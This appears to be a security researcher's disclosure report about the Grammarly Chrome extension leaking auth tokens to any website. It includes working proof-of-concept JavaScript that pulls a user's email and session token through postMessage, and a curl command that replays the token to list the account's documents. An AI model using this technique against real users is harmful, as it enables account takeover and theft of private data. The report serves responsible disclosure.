 Grammarly: auth tokens are accessible to all websites

Project Member Reported by taviso@google.com, Feb 2 (3 days ago)

Back to lis

Description #2 (taviso@google.com, Yesterday)

The Grammarly chrome extension (approx ~22M users) exposes it's auth tokens to all websites, therefore any website can login to grammarly.com as you and access all your documents, history, logs, and all other data. I'm calling this a high severity bug, because it seems like a pretty severe violation of user expectations.

Users would not expect that visiting a website gives it permission to access documents or data they've typed into other websites.

Reproduce:

Here is how to repro, on any website (e.g. example.com) type this in the console to get a grammarly auth token (obviously a website could do this with <script> without any user interaction):

> document.body.contentEditable=true // Trigger grammarly
> document.querySelector("[data-action=editor]").click() // Click the editor button
> document.querySelector("iframe.gr_-ifr").contentWindow.addEventListener("message", function (a)
{ console.log(a.data.user.email, a.data.user.grauth); }) // log auth token and email
> window.postMessage({grammarly: 1, action: "user" }, "*") // Request user data

It should print something like this:

testaccount.zzxxyyaa@gmail.com AABEnOZHVclnIAvUTKa4yc1waRRf59-hY3dVDT0gvrDfcJDAFt3Nlq84LpWFpzH1tkxzqs

That grauth token matches the grauth cookie used on grammarly.com, and I verified that is enough to login to a grammarly.com account. Therefore any website can access all your docs.

To prove grauth is enough to compromise a grammarly account, you can get a list of all uploaded documents like this:

$ curl --cookie "grauth=AABEnOZHVclnIAvUTKa4yc1waRRf59-hY3dVDT0gvrDfcJDAFt3Nlq84LpWFpzH1tkxzqs;" -A Mozilla -si 'https://dox.grammarly.com/documents?search=&limit=100&firstCall=false'
HTTP/2 200
date: Fri, 02 Feb 2018 20:42:51 GMT
content-type: application/json;charset=utf-8
content-length: 438
server: nginx-clojure/0.4.5
x-xss-protection: 1; mode=block
x-frame-options: DENY
x-request-id: 1-5a74cd4b-1d54e8fe06dc94f47361216e
x-content-type-options: nosniff
content-security-policy: default-src 'none'
strict-transport-security: max-age=31536000
vary: Accept-Encoding, User-Agent

[{"id":260704145,"user_id":704607600,"title":"Demo document","size":3301,"first_content":"Remember when you were a careless eight year old kid riding a bike with your friends,racing each other around the neighborhood? Remember that feeling of absolute freedom as you felt the wind in your hair and the smile it put on your face? I never thought
","errors":41,"created_at":"2018-02-02T19:20:37.693","updated_at":"2018-02-02T19:21:04.268"}]